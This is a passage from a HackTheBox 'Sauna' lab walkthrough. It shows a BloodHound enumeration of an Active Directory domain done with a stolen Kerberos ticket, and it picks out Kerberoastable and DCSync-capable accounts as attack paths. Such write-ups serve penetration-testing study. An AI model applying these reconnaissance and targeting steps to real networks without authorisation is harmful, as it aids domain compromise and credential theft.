BloodHound
┌──(kali㉿kali)-[~/…/htb/labs/sauna/bloodhound]
└─$ KRB5CCNAME=../fsmith.ccache bloodhound-python -u fsmith -d EGOTISTICAL-BANK.LOCAL -k -ns $IP -dc sauna.egotistical-bank.local --dns-tcp --zip -no-pass -c All
password:
info: Found AD domain: egotistical-bank.local
info: Using TGT from cache
info: Found TGT with correct principal in ccache file.
info: Connecting to LDAP server: sauna.egotistical-bank.local
info: Found 1 domains
info: Found 1 domains in the forest
info: Found 1 computers
info: Connecting to LDAP server: sauna.egotistical-bank.local
info: Found 7 users
info: Found 52 groups
info: Found 3 gpos
info: Found 1 ous
info: Found 19 containers
info: Found 0 trusts
info: Starting computer enumeration with 10 workers
info: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
info: Done in 00M 05S
info: Compressing output into 20230325185415_bloodhound.zipUsing the TGT of the fsmith user, I am able to authenticate to the target KDC to run the ingestor for bloodhound
The -no-pass flag of bloodhound-python doesn’t seem to be functional
┌──(kali㉿kali)-[~/archive/htb/labs/sauna]
└─$ sudo neo4j console
[sudo] password for kali:
directories in use:
home: /usr/share/neo4j
config: /usr/share/neo4j/conf
logs: /usr/share/neo4j/logs
plugins: /usr/share/neo4j/plugins
import: /usr/share/neo4j/import
data: /usr/share/neo4j/data
certificates: /usr/share/neo4j/certificates
licenses: /usr/share/neo4j/licenses
run: /usr/share/neo4j/run
Starting Neo4j.
┌──(kali㉿kali)-[~/archive/htb/labs/sauna]
└─$ bloodhoundFiring up neo4j and bloodhound
 Upload complete
Upload complete
Kerberoast-able Accounts
 These 2 users are Kerberoast-able accounts
While the
These 2 users are Kerberoast-able accounts
While the krbtgt user is disabled, the hsmith user isn’t.
I should be able to kerberoast the hsmith user
fsmith
 The
The fsmith user is able to WinRM into the DC host
This was already enumerated through ldapdomaindump
hsmith
 The user doesn’t have much going on
The user doesn’t have much going on
svc_loanmgr
 The
The svc_loadmgr user is a high-value target as the user has the DCSync privileges over the domain, let alone being able to WinRM directly into the DC host